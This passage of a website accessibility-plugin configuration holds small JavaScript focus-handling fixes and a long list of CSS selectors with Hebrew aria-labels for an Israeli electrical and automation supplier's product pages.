NA5-12W101S\\\"\"]'); if(link) { link.addEventListener('focus', function() { link.style.zIndex = '9999'; link.style.position = 'relative'; }); link.addEventListener('blur', function() { link.style.zIndex = ''; link.style.position = ''; }); }});\ndocument.addEventListener('focus', function(event) { if (event.target.matches('.product-link')) { event.target.scrollIntoView({ behavior: 'smooth', block: 'center' }); } }, true);\ndocument.querySelector('[data-node-item=\"1547\"]').style.zIndex = '9999'; document.querySelector('[data-node-item=\"1547\"]').style.position = 'relative';\ndocument.addEventListener('focusin', function(event) { var focusedElement = event.target; if (focusedElement.offsetParent !== null) {  focusedElement.style.zIndex = '9999';  } });\ndocument.addEventListener('DOMContentLoaded', function() { const element = document.querySelector('.man-link'); if (element) { element.classList.add('focusable'); } });\ndocument.addEventListener('focus', function(event) { const element = event.target; if (element && element.matches('[data-node-item=\"1836\"]')) { const coverElement = document.querySelector('.some-covering-element'); if (coverElement) { coverElement.style.display = 'none'; } } }, true);\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; const rect = focusedElement.getBoundingClientRect(); const isCovered = document.elementsFromPoint(rect.left + rect.width \/ 2, rect.top + rect.height \/ 2).some(el => el !== focusedElement); if (isCovered) { focusedElement.style.zIndex = '1000'; focusedElement.style.position = 'relative'; } });\ndocument.addEventListener('focusin', function(event) { var target = event.target; if (target.matches('a[tabindex=\"0\"]')) { target.style.zIndex = '1000'; target.style.position = 'relative'; } });\ndocument.querySelector('a.product-link').addEventListener('focus', function() { this.style.position = 'relative'; this.style.zIndex = '1000'; });\ndocument.addEventListener('focus', function(event) { var element = document.querySelector('[data-node-item=\"1847\"]'); if (element) { element.scrollIntoView({ behavior: 'smooth', block: 'center' }); } }, true);\ndocument.querySelector('a[data-node-item=\"1852\"]').addEventListener('focus', function() { this.style.zIndex = '10'; this.style.position = 'relative'; });\ndocument.querySelector('a[aria-label=\"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300\"]').addEventListener('focus', function() { this.scrollIntoView({ behavior: 'smooth', block: 'center' }); });\ndocument.addEventListener('focus', function(event) { if (event.target.classList.contains('product-link')) { event.target.style.zIndex = '1000'; event.target.style.position = 'relative'; } }, true);","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/ateka.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/","ariaLabel":[{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > form:nth-of-type(1) > button:nth-of-type(1) > span:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > form:nth-of-type(1)","text":"\u05d8\u05d5\u05e4\u05e1 \u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","text":"\u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e8\u05d5\u05d1\u05d5\u05d8 OM 17213-18000 eCOBRA S800 Pro SCARA"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e6\u05d2 \"12 \u05e6\u05d1\u05e2\u05d5\u05e0\u05d9 \u05db\u05e1\u05d5\u05e3 OM NA5-12W101S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e1\u05d5\u05e8\u05e7 \u05d1\u05e8\u05e7\u05d5\u05d3 \u05e1\u05d3\u05e8\u05d4 OM V420-F000M12M-SRX V420"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d2\u05d2 \u05d5\u05d1\u05e1\u05d9\u05e1 ETA EUTF100040 1000X400"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7\u05d5\u05e4\u05e1\u05d0 ETA ECOR5-520X 500X500X200"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7\u05d5\u05e4' \u05d0\u05dc\u05d5\u05de' \u05d0\u05d8\u05d5\u05de\u05d4 \u05dc\u05d1\u05e7\u05e8\u05d4 ROSE 13.140500"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05de\u05e1\u05e8-\u05d4\u05e1\u05e4\u05e7 OM G7L-1A-TUB-CB 200\/240AC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 DIP 6 \u05de\u05d2\u05e2\u05d9\u05dd OCB A6S-6102-PH"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05dc\u05d7\u05e6\u05df \u05de\u05d9\u05e0\u05d9\u05d0\u05d8\u05d5\u05e8\u05d9 OM B3F-4055 12X12"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d7\u05d9\u05d9\u05e9\u05df \u05d0\u05d5\u05e4\u05d8\u05d9 \u05dc\u05dc\u05d0 \u05d4\u05d2\u05d1\u05e8\u05d4 \u05dcOCB EE-SX3081 PCB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05ea\u05d9\u05d1\u05ea EX \u05e2\u05dd \u05dc\u05d7\u05e6\u05df ST \u05d5\u05d7\u05d9\u05e8\u05d5\u05dd BARTEC 07-3512S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7. \u05e4\u05d9\u05e7\u05d5\u05d3 07-5105-4004\/0512-32\/2.5W2QS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e4\u05dc\u05d8\u05ea \u05d7\u05d9\u05de\u05d5\u05dd 'BARTEC 27-0212-2710 100W"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df CIRCONTROL E-VOLVE POST 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e2\u05de\u05d3\u05ea \u05d8\u05e2\u05d9\u05e0\u05d4 \u05de\u05d5\u05e6\u05de\u05d3\u05ea \u05d7\u05d3 \u05e4\u05d0\u05d6\u05d9 Circontrol E-Home"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontrol E-VOLVE WALL 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontro E-NEXT 5m Cable T2 22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05dc\u05d5\u05e7 \u05d7\u05dc\u05d5\u05e7\u05d4 \u05d7\u05d3 \u05e7\u05d5\u05d8\u05d1\u05d9 ER 125A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d2\u05df \u05de\u05ea\u05d7 \u05d9\u05ea\u05e8 ABB OVR PV T2 40-1000P QS 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05db\u05d1\u05dc \u05e1\u05d5\u05dc\u05e8\u05d9 \u05d0\u05d3\u05d5\u05dd GGC H1Z2Z2-K\/ZZ-F 1.8KV DC 1X6"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05d9\u05ea \u05e0\u05ea\u05d9\u05da 2P \u05dc-ABB E92\/32PV 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05e7\u05e2 \u05db\u05d7 GW20220 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 \u05d9\u05d7\u05d9\u05d3  GW20571L SYSTEM 1P 16A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05ea\u05d0\u05dd \u05dc\u05de\u05e1\u05d2\u05e8\u05ea 3 \u05de\u05d5\u05d3\u05d5\u05dc GW24201 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(1)","text":"\u05d0\u05d8\u05e7\u05d4 \u05d4\u05d7\u05d1\u05e8\u05d4 \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d0\u05e4\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(2) > div:nth-of-type(1)","text":"Tadiran Telcom"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 SixT"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(4) > div:nth-of-type(1)","text":"Israel Shipyards ltd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 \u05d1\u05d9\u05d8\u05d5\u05d7"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d7\u05e9\u05de\u05dc \u05de\u05d9\u05ea\u05d5\u05d2 \u05d5\u05d0\u05d9\u05e0\u05e1\u05d8\u05dc\u05e6\u05d9\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d1\u05e7\u05e8\u05d4 \u05e8\u05d5\u05d1\u05d5\u05d8\u05d9\u05e7\u05d4 \u05d5\u05d0\u05d5\u05d8\u05d5\u05de\u05e6\u05d9\u05d4 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d6\u05d9\u05d5\u05d5\u05d3 \u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05d5\u05d0\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05d7\u05e9\u05de\u05dc, \u05d1\u05e7\u05e8\u05d4 \u05d5\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4 \u05de\u05d7\u05d1\u05e8\u05d9\u05dd \u05d5\u05e8\u05db\u05d9\u05d1\u05d9 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e9\u05e0\u05d9 \u05d6\u05e8\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05e8\u05d5\u05d1\u05d5\u05d8 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e4\u05e1\u05e7\u05d9 \u05d2\u05d1\u05d5\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05d2\u05e9\u05e9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(8)","text":"\u05d0\u05d8\u05e7\u05d4 \u05e7\u05d1\u05dc\u05d5 \u05d8\u05d9\u05e4\u05d9\u05dd \u05de\u05d0\u05d9\u05ea\u05e0\u05d5 \u05dc\u05e7\u05e0\u05d9\u05d4 \u05d7\u05db\u05de\u05d4 \u05d9\u05d5\u05ea\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05d0\u05d8\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9 \u05ea\u05de\u05d9\u05db\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05e0\u05e7\u05d5\u05d3\u05d5\u05ea \u05de\u05db\u05d9\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d4\u05e6\u05d5\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05e9\u05d0\u05dc\u05d5\u05ea \u05d5\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05d0\u05d5\u05d3\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(7)","text":"\u05de\u05d0\u05de\u05e8\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(8)","text":"\u05d0\u05d6\u05d5\u05e8 \u05d0\u05d9\u05e9\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05d7\u05e9\u05de\u05dc \u05de\u05d9\u05ea\u05d5\u05d2 \u05d5\u05d0\u05d9\u05e0\u05e1\u05d8\u05dc\u05e6\u05d9\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > 